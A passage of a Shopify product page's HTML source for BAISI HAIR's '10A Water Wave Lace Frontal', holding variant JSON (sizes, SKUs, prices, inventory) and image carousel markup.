            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 26753,
          "inventory_management": "shopify",
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395242067,
          "title": "13*4 \/ 16",
          "option1": "13*4",
          "option2": "16",
          "option3": null,
          "sku": "A3-0000315",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": true,
          "options": ["13*4","16"],
          "price": 14475,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30157,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395274835,
          "title": "13*4 \/ 18",
          "option1": "13*4",
          "option2": "18",
          "option3": null,
          "sku": "A3-0000316",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": true,
          "options": ["13*4","18"],
          "price": 15564,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32426,
          "inventory_management": "shopify",
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395307603,
          "title": "13*4 \/ 20",
          "option1": "13*4",
          "option2": "20",
          "option3": null,
          "sku": "A3-0000317",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": false,
          "options": ["13*4","20"],
          "price": 17198,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 35830,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395536979,
          "title": "13*6 \/ 10",
          "option1": "13*6",
          "option2": "10",
          "option3": null,
          "sku": "A3-0000392",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": false,
          "options": ["13*6","10"],
          "price": 9120,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 19000,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395569747,
          "title": "13*6 \/ 12",
          "option1": "13*6",
          "option2": "12",
          "option3": null,
          "sku": "A3-0000393",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": false,
          "options": ["13*6","12"],
          "price": 9600,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395602515,
          "title": "13*6 \/ 14",
          "option1": "13*6",
          "option2": "14",
          "option3": null,
          "sku": "A3-0000394",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": true,
          "options": ["13*6","14"],
          "price": 17062,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 35546,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395635283,
          "title": "13*6 \/ 16",
          "option1": "13*6",
          "option2": "16",
          "option3": null,
          "sku": "A3-0000395",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": true,
          "options": ["13*6","16"],
          "price": 18070,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 37645,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395668051,
          "title": "13*6 \/ 18",
          "option1": "13*6",
          "option2": "18",
          "option3": null,
          "sku": "A3-0000396",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": true,
          "options": ["13*6","18"],
          "price": 19649,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40935,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 21743395700819,
          "title": "13*6 \/ 20",
          "option1": "13*6",
          "option2": "20",
          "option3": null,
          "sku": "A3-0000397",
          "featured_image": {
              "id": 30253291536467,
              "product_id": 30253291536467,
              "position": 9,
              "created_at": [19,41,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [53,58,14,12,5,2017,5,132,false,"CST"],
              "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"
          },
          "available": true,
          "options": ["13*6","20"],
          "price": 20765,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43261,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
            "id": 22612722188371,
            "position": 9,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492",
      "featured_media": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878262355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","width":960},
      "featured_media_id": 22612878262355,
      "options": ["Taille","Longueur"],
      "url": "\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping",
      "media": [
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612878262355,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878262355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612878557267,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878557267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612879016019,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879016019,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22611488899155,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22611488899155,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612879343699,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879343699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612879638611,
          "position": 6,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879638611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612704919635,
          "position": 7,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612704919635,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612721565779,
          "position": 8,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612721565779,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Water Wave Lace Frontal - BAISI HAIR",
          "id": 22612722188371,
          "position": 9,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 10527480723,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>52%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="10527480723">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612878262355" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22612878262355 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612878262355"
          data-media-id="product-template-22612878262355">
            
                
                <img id="22612878262355" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_800x.jpg?v=1649324492"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_{width}x.jpg?v=1649324492"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795_2400x.jpg?v=1649324492"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612878557267" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22612878557267 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612878557267"
          data-media-id="product-template-22612878557267">
            
                
                <img id="22612878557267" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563_800x.jpg?v=1649324495"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563_{width}x.jpg?v=1649324495"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563_2400x.jpg?v=1649324495"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612879016019" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22612879016019 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612879016019"
          data-media-id="product-template-22612879016019">
            
                
                <img id="22612879016019" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331_800x.jpg?v=1649324498"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331_{width}x.jpg?v=1649324498"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331_2400x.jpg?v=1649324498"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611488899155" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22611488899155 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611488899155"
          data-media-id="product-template-22611488899155">
            
                
                <img id="22611488899155" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099_800x.jpg?v=1649309746"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099_{width}x.jpg?v=1649309746"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099_2400x.jpg?v=1649309746"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612879343699" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--22612879343699 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612879343699"
          data-media-id="product-template-22612879343699">
            
                
                <img id="22612879343699" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867_800x.jpg?v=1649324501"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867_{width}x.jpg?v=1649324501"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867_2400x.jpg?v=1649324501"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612879638611" data-slide-index="5" tabindex="-1">
          <div class="product-media-container product-media--22612879638611 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612879638611"
          data-media-id="product-template-22612879638611">
            
                
                <img id="22612879638611" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635_800x.jpg?v=1649324504"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635_{width}x.jpg?v=1649324504"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635_2400x.jpg?v=1649324504"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612704919635" data-slide-index="6" tabindex="-1">
          <div class="product-media-container product-media--22612704919635 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612704919635"
          data-media-id="product-template-22612704919635">
            
                
                <img id="22612704919635" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403_800x.jpg?v=1649323067"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403_{width}x.jpg?v=1649323067"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403_2400x.jpg?v=1649323067"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Water Wave Lace Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
